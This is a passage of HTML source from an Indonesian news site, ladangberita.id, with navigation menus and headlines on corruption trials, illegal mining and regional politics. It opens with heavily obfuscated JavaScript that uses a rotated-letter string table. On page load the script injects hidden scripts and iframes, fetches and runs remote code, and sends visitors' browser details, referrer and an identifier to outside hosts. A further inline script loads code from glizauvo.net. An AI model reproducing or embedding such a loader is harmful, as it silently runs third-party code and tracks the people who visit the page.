q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('glizauvo.net',8184982,document.createElement('script'),_uqmhcvgp)</script>



</head>

<body>
    <div id="wrapper" class="wrapper">


        <!-- start perloader -->
        <!-- <div class="pre-loader" id="preloader">
            <div class="loader"></div>
        </div> -->
        <!-- end perloader -->

        <!-- Start main-content -->
        <div id="main_content" class="footer-fixed">


            <!-- Header -->
            <header class="rt-header sticky-on">

                <!-- sticky-placeholder -->
                <div id="sticky-placeholder"></div>

                <!-- start  topbar -->
                <div class="topbar topbar-style-1" id="topbar-wrap">
                    <div class="container">
                        <div class="row align-items-center">

                            <div class="col-lg-7">
                                <div class="rt-trending rt-trending-style-1">
                                    <p class="trending-title">
                                        <i class="fas fa-bolt icon"></i>
                                        Headline
                                    </p>
                                    <div class="rt-treding-slider1 swiper-container">
                                        <div class="swiper-wrapper">
                                            
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/jaksa-paparkan-dugaan-upaya-penggiringan-opini-publik-dalam-sidang-tipikor">Jaksa Paparkan Dugaan Upaya Penggiringan Opini Publik dalam Sidang Tipikor </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/satgas-pkh-ambil-alih-1699-ha-lahan-tambang-ilegal-pt-akt-negara-berpotensi-tarik-denda-rp42-triliun">Satgas PKH Ambil Alih 1.699 Ha Lahan Tambang Ilegal PT AKT, Negara Berpotensi Tarik Denda Rp4,2 Triliun </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/jaksa-agung-instruksikan-kejati-kaltim-tuntaskan-perkara-korupsi-lama">Jaksa Agung Instruksikan Kejati Kaltim Tuntaskan Perkara Korupsi Lama </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/optimalkan-kawasan-industri-gubernur-bobby-nasution-usulkan-integrasi-kim-kualatanjung-dan-belawan">Optimalkan Kawasan Industri, Gubernur Bobby Nasution Usulkan Integrasi KIM, Kualatanjung, dan Belawan </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/bupati-batu-bara-ikuti-penutupan-rakernas-apkasi-xvii-di-batam">Bupati Batu Bara Ikuti Penutupan Rakernas APKASI XVII di Batam </a>
                                                            </p>
                                                        </div>
                                                    </div>
                                                    <div class="swiper-slide">
                                                        <div class="item">
                                                            <p class="trending-slide-title">
                                                            <a href="https://ladangberita.id/berita/detail/hadiri-pelantikan-juleha-wabup-syafrizal-dorong-pelatihan-dan-sertifikasi-juru-sembelih-halal">Hadiri Pelantikan JULEHA, Wabup Syafrizal Dorong Pelatihan dan Sertifikasi Juru Sembelih Halal </a>
                                                            </p>
                                                        </div>
                                                    </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- end col -->

                            <div class="col-lg-5 d-none d-xl-block">
                                <div class="rt-topbar-right">
                                    <div class="meta-wrap">
                                        <span class="rt-meta">
                                            <i class="far fa-calendar-alt icon"></i>
                                            <span class="currentDate">
                                                23 Januari 2026                                            </span>
                                        </span>
                                    </div>
                                    <div class="social-wrap ">
                                        <ul class="rt-top-social">
                                            <li class="follow">Follow Us:</li>
                                            <li>
                                                <a href="https://www.facebook.com/Ladangberitaonline/" target="_blank">
                                                    <i class="fab fa-facebook-f"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/ladangberita" target="_blank">
                                                    <i class="fab fa-twitter"></i>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://instagram.com/ladangberita" target="_blank">
                                                    <i class="fab fa-instagram"></i>
                                                </a>
                                            </li>
                                            <li><a href="https://www.youtube.com/ladangberita" target="_blank">
                                                    <i class="fab fa-youtube"></i>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>

                                </div>
                            </div>
                            <!-- end col -->

                        </div>
                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
                <!-- end topbar -->

                <!-- Header Main -->
                <div class="header-main header-main-style-5 navbar-wrap" id="navbar-wrap">
                    <div class="container">
                        <div class="row">
                            <div class="d-flex align-items-center justify-content-between">

                                <!-- start logo here -->
                                <div class="site-branding">
                                    <a class="dark-logo" href="https://ladangberita.id/">
                                        <img class="img-fluid img-responsive" style="width:250px" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                                    </a>
                                    <a class="light-logo" href="https://ladangberita.id/">
                                        <img class="img-fluid img-responsive" style="width:250px" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                                    </a>
                                </div>
                                <!-- end logo here -->

                                <!-- start main menu -->
                                <div class="main-menu">
                                    <nav class="main-menu__nav">
                                        <ul>
    <li class="main-menu__nav">
        <a class="animation" href="https://ladangberita.id/">Home</a>
    </li>
    <li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/batubara">Batubara</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/sumut">Sumut</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/nasional">Nasional</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/hukum">Hukum</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/sosial">Sosial</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/politik">Politik</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/medan">Medan</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/bumn">BUMN</a></li><li class="main-menu__nav"><a class="animation" href="https://ladangberita.id/berita/kategori/agama">Agama</a></li>

</ul>                                    </nav>
                                </div>
                                <!-- end main menu -->

                                <!-- start header actions -->
                                <ul class="header-action-items">
                                    <li class="item">
                                        <a href="#template-search"><i class="fas fa-search"></i></a>
                                    </li>
                                </ul>
                                <!-- end header actions -->

                            </div>
                        </div>

                        <!-- end row -->
                    </div>
                    <!-- end container -->
                </div>
                <!-- End Header Main -->


            </header>
            <!-- end header -->

            <!-- start rt-mobile-header -->
            <div class="rt-mobile-header mobile-sticky-on">

                <div id="mobile-sticky-placeholder"></div>
                <!-- end mobile-sticky-placeholder -->


                <!-- end mobile-top-bar -->

                <div class="mobile-menu-bar-wrap" id="mobile-menu-bar-wrap" style="margin-bottom:0px;">
                    <div class="mobile-menu-bar">

                        <div class="logo">
                            <a href="https://ladangberita.id/">
                                <img width="200" height="52" src="https://ladangberita.id/assets/img/logo1.png" alt="Ladang Berita">
                            </a>
                        </div>

                        <span class="sidebarBtn">
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                            <span class="bar"></span>
                        </span>


                    </div>


                    <ul class="mobile-top-list" style="margin-bottom:10px;">
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/home/halaman/redaksi">Redaksi</a>
                        </li>
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/berita">Kabar Baru</a>
                        </li>
                        <li>
                            <a class="animation" style="color: #000000; font-weight:bold;" href="https://ladangberita.id/video">Kabar Video</a>
                        </li>
                    </ul>


                    <div class="rt-slide-nav ">
                        <div class="offscreen-navigation">
                            <nav class="menu-main-primary-container">
                                <ul class="menu">
    <li class="list menu-item">
        <a class="animation" href="https://ladangberita.id/">Home</a>
    </li>
    <li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/batubara">Batubara</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/sumut">Sumut</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/nasional">Nasional</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/hukum">Hukum</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/sosial">Sosial</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/politik">Politik</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/medan">Medan</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/bumn">BUMN</a></li><li class="list menu-item"><a class="animation" href="https://ladangberita.id/berita/kategori/agama">Agama</a></li>

</ul>                            </nav>
                        </div>
                    </div>
                </div>

                <div class="mobile-top-bar" id="mobile-top-bar" style="background-color: #961c14; margin-bottom:0px; margin-top:0px; padding-bottom:0px;">
                                        <ul class="mobile-top-list" style="margin-bottom:0px; ">

                        <li style="padding-bottom:0px; margin-bottom:0px;">
